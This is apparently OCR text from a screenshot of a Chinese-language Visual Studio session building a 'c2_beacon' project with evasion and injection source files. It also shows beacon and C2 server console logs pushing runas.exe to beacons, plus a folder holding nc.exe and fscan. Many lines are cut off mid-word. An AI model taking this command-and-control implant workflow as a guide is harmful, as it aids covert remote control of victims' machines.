 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 c2_beacon
Release x64 本地 Windows 调试器 GitHub Copilot 管理员
net.h exec.c sysinfo.c evasion.c sysinfo.h 1 net.c main.c inject.c global.h ps.h ps.c
解决方案资源管理器
c2_beacon (全局范围) main()
133 }*/
134 }
135 else if (strstr(result, "upload") != NULL) {
管理员: C:\Windows\Syst
beacon_id 4518 command (null)
{
"msg": "error",
"data": "null"
}no task
beacon_id 4518 command (nul
{
"id": "4518",
"sign": "3HezSNID7L
"key": "hadXBsb2Fk
"data": "Da9J4lfdUL
"code": "500",
"msg": "You do not
}
beacon_id 4518 command uploa
file_path->runas.exe
upload completed successful
upload success
{
"msg": "error",
"data": "null"
}no task
beacon_id 4518 command (nul
{
"msg": "error",
"data": "null"
}no task
beacon_id 4518 command (nul
1>All 79 functions were compiled bec
1>已完成代码的生成
1>c2_beacon.vcxproj -> L:\visual stu
1>已完成生成项目“c2_beacon.vcxproj”
========== 全部重新生成: 1 成功，0 失
========== 重新生成 于 0:35 完成，耗
输出 错误列表
167
153 % 未找到相关问题
“全部重新生成”成功
Release
此电脑 本地磁盘 (L:)
新建 排序
msys2
Navicat Prer
nim-2.2.4_x6
nmap
openjfx-21.0
OpenWebSt
prohacker
rust
secondary c
share
sleepmask
SteamLibrar
test
ToDesk
Typora破解
Users
var
visual studio
beacon
c2_beacc
.vs
名称 修改日期
1.jar 2025/9/24
1.txt 2025/9/23
2.jar 2024/1/28
aa.rar 2025/9/24
c2_beacon.exe 2025/9/25
c2_beacon.pdb 2025/9/25
cc.cc 2025/9/20
cJSON.c 2025/9/16
fscan.exe 2024/7/14
nc.exe 2025/9/24
nc64.exe 2025/9/24
runas.exe 2025/9/25 0:36 应用程序 40 KB
screenshot.bmp 2025/9/20 23:35 BMP 文件 8,101 KB
管理员: C:\Windows\Syst
msedge.exe 27988 29560 x64 CHAO\chao 1
msedge.exe 27988 26420 x64 CHAO\chao 1
msedge.exe 27988 28808 x64 CHAO\chao 1
smartscreen.exe 1924 4036 x64 CHAO\chao 1
c2_server.exe 25792 28636 x64 CHAO\chao 1
c2_beacon.exe 7728 14012 x64 CHAO\chao 1
msedge.exe 27988 26868 x64 CHAO\chao 1
msedge.exe 27988 17612 x64 CHAO\chao 1
msedge.exe 27988 29836 x64 CHAO\chao 1
msedge.exe 27988 5872 x64 CHAO\chao 1
> beacon id : 1465 已上线
> 1465 upload runas.exe
enc_file_name is cnVuYXMuZXhl
dec_file_name is runas.exe
[+]File sent successfully: runas.exe (40960 bytes)
> beacon id : 4518 已上线
> 4518 upload runas.exe L:\\
enc_file_name is cnVuYXMuZXhl
dec_file_name is runas.exe
[+]File sent successfully: runas.exe (40960 bytes)
> 4518 upload runas.exe
enc_file_name is cnVuYXMuZXhl
dec_file_name is runas.exe
[+]File sent successfully: runas.exe (40960 bytes)
>
英 拼 0:36
2025/9/25